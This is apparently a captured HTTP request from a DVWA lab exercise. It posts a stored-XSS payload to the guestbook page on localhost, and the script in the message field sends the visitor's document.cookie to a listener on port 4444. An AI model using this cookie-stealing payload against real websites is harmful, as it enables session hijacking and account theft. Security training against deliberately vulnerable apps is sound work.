 Raw Params Headers Hex
POST /DVWA-master/DVWA-master/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/DVWA-master/DVWA-master/vulnerabilities/xss_s/
Cookie: security=low; PHPSESSID=c2o1qhb6trmuen4t54jjol9e17
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
txtName=123&mtxMessage=<script>
document.write('<img src="http://127.0.0.1:4444/?'+document.cookie+'"/> ');
</script>&btnSign=Sign+Guestbook